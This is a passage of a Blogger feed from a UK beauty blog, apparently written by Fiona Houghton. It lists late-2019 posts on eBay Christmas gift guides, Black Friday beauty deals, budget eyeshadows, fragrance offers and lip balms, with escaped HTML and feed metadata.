src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s1600\/ebay-christmas-guide-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELast year I created my first ever eBay Christmas Gift Guide and not only did I love finding the best gift ideas for you, but the post also got a good response. So I\u0026#39;m bringing The Ultimate eBay Christmas Gift Guide back for 2019!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow you will find gift ideas from only UK sellers with free delivery. When I can I\u0026#39;ve kept everything as budget-friendly as possible with nothing over £15. I really hope you find a few gifts here as I personally shop on eBay for Christmas presents and it means I grab a bargain while also picking up items that you wouldn\u0026#39;t necessarily find in shops.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4196663069772283382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html","title":"The Ultimate eBay Christmas Gift Guide 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s72-c\/ebay-christmas-guide-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5262660930010090646"},"published":{"$t":"2019-11-29T08:00:00.000+00:00"},"updated":{"$t":"2019-11-29T08:00:00.482+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1407\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s1600\/black-friday-beauty-deals-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELooking for the best Black Friday beauty deals? Makeup Savvy has you covered! From the best sale picks to discount codes and even freebies, I have scoured the internet to find the deals worth checking out this Black Friday into Cyber Monday!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith retailers competing for sales more than ever before, it seems like every website has multiple deals and offers, making for an overwhelmed shopping experience. So a simple rundown of the best beauty offers is needed - see below! I\u0026#39;ve also included my own favourite gift sets for Christmas, along with the sales I\u0026#39;ve already taken advantage of!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5262660930010090646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html","title":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s72-c\/black-friday-beauty-deals-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8962603885179387676"},"published":{"$t":"2019-11-27T09:00:00.000+00:00"},"updated":{"$t":"2019-11-27T09:00:05.607+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"}],"title":{"type":"text","$t":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s1600\/mua-essentials-eyeshadow-swatches.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIn recent years there\u0026#39;s been a surge of love for eyeshadow palette which has essentially fazed out the need to buy single compact eyeshadows. There\u0026#39;s without a doubt less single options around and I know I personally only ever pick up single eyeshadows when they are extra special or in pan form to add into a custom palette.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever, I\u0026#39;ve recently come across a new and improved single eyeshadow range that is not only spectacularly pigmented but costs only £1.50! They also come with the cutest seasonal shade names, such as Gingerbread, Cinnamon and Pecan.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ERead below to find out where you can pick up these amazing budget eyeshadows along with some swoon-worthy swatches!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8962603885179387676\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html","title":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s72-c\/mua-essentials-eyeshadow-swatches.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5630138807066202202"},"published":{"$t":"2019-11-20T09:00:00.001+00:00"},"updated":{"$t":"2019-11-20T09:00:05.396+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shay and Blue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV QVC"}],"title":{"type":"text","$t":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"897\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s1600\/shay-and-blue-qvc-tsv-offer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to share a beauty offer with you, but sometimes I have to make an exception, especially when the saving is amazing! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5630138807066202202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html","title":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s72-c\/shay-and-blue-qvc-tsv-offer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6866514218481551557"},"published":{"$t":"2019-11-18T09:00:00.000+00:00"},"updated":{"$t":"2019-11-18T09:00:01.718+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"}],"title":{"type":"text","$t":"eBay Bargains - Christmas Ready 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s1600\/ebay-christmas-decorations-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBefore rushing into Christmas shopping for others I like to prepare for Christmas. From adding to my Christmas decorations to ensuring I have a few new festive nail polishes and I\u0026#39;ve added to my cookbook collection. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is all of course done on a budget as I try not to overspend on myself at this time of year (unless it\u0026#39;s on a beauty gift set I can\u0026#39;t resist!) so for me, there\u0026#39;s no better place to shop than on eBay.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBelow are a few Buy It Now listings that have caught my eye recently, all UK based and with free delivery. I hope you find a few festive treats here too!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6866514218481551557\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html","title":"eBay Bargains - Christmas Ready 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s72-c\/ebay-christmas-decorations-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5570506917179342415"},"published":{"$t":"2019-10-31T09:00:00.000+00:00"},"updated":{"$t":"2019-10-31T09:00:02.959+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s1600\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENow is the time we are seeing a huge influx of Christmas beauty gift sets that while aimed at gifting others, I know as a beauty lover I and many others will simply want to treat themselves to. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut while I repeat \u0026#39;I must resist\u0026#39; under my breath while Christmas shopping, I believe a little treat, especially a money-saving one, is certainly allowed in the lead up to the \u0026#39;big day\u0026#39;! Below I\u0026#39;ve sourced a range of affordable Christmas beauty gifts from the totally inexpensive to the luxury but with a huge saving, all of which I\u0026#39;m really impressed with! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5570506917179342415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html","title":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s72-c\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4297788514189226319"},"published":{"$t":"2019-10-29T09:00:00.001+00:00"},"updated":{"$t":"2019-10-29T09:00:01.630+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"The Very Best Lip Balms for Dry Lips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"857\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s1600\/The-best-lip-balms-for-dry-lips.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs the temperature dips, I find myself using lip balms daily and with a slightly excessive stash I enjoy the fact I get to use lip balms more. So today I thought I\u0026#39;d run through my favourite lip balms for dry lips, from under £2 to a pricey £21! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note\/question: Do you believe using lip balms perpetuates dry lips? I\u0026#39;m really not sure if I believe it! I think over applying can have the opposite effect but using a lip balm as and when needed really does keep dry lips at bay for me or helps remedy them at least. What are your thoughts on this? \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4297788514189226319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html","title":"The Very Best Lip Balms for Dry Lips "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s72-c\/The-best-lip-balms-for-dry-lips.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7028645038708248501"},"published":{"$t":"2019-10-28T09:00:00.000+00:00"},"updated":{"$t":"2019-10-28T09:00:12.766+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleaning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Best Skincare Cleansers in Your 30s "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"889\" 